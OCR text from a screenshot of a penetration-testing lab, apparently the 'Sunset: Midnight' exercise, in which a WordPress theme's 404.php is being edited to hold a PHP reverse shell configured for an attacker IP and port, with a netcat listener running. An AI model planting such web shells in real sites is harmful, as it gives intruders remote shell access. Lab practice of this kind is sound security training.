 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
SUNSET_ MIDNIGHT Parrot Security web1
Applications Places System Fri Aug 26, 12:28
Edit Themes ‹ Midnight Blog — WordPress — Mozilla Firefox
Edit Themes ‹ Midnight MD5 - CyberChef raw.githubusercontent.com sunset-midnight/wp-con
sunset-midnight/wp-admin/theme-editor.php?file=404.php&theme=twentytwenty 130%
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
Midnight Blog 5 0 New Howdy, admin
Help
Dashboard
WordPress 6.0.1 is available! Please update now.
Posts
Edit Themes
Media
Polls
Twenty Twenty: 404 Template (404.php)
Select theme to edit: Twenty Twenty Select
Pages
Selected file content:
Theme Files
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins 1
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.10.13'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Menu nc -lnvp 1234 - Parrot T... Edit Themes ‹ Midnight ... Document 1 - ...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.